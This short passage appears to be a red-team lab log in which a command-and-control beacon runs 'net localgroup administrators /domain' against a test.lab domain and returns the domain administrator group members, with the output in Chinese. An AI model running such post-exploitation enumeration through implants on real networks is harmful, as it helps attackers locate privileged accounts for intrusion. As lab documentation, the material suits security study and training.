 beacon> shell net localgroup "administrators" /domain
[*] Tasked beacon to run: net localgroup "administrators" /domain
[+] host called home, sent: 70 bytes
[+] received output:
这项请求将在域 test.lab 的域控制器处理。
别名 administrators
注释 管理员对计算机/域有不受限制的完全访问权
成员
Administrator
Domain Admins
Enterprise Admins
命令成功完成。